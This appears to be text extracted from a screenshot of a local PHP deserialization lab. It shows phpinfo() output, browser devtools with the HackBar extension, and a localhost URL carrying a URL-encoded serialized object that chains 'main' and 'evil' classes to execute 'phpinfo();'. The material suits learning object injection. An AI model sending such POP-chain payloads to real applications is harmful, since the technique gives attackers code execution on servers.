 PHP Version 7.3.4
php
System Windows NT AUTUMN 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示 显示更多
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/PhpUnserialize/popchain/popchain1.php?
a=O%3A4%3A%22main%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00ClassObj%22%3BO%3A4%3A%22evil%22%3A1%3A%7Bs%3A10%3A%22%00evil%00data%22%3Bs%3A10%3A%22p
hpinfo%28%29%3B%22%3B%7D%7D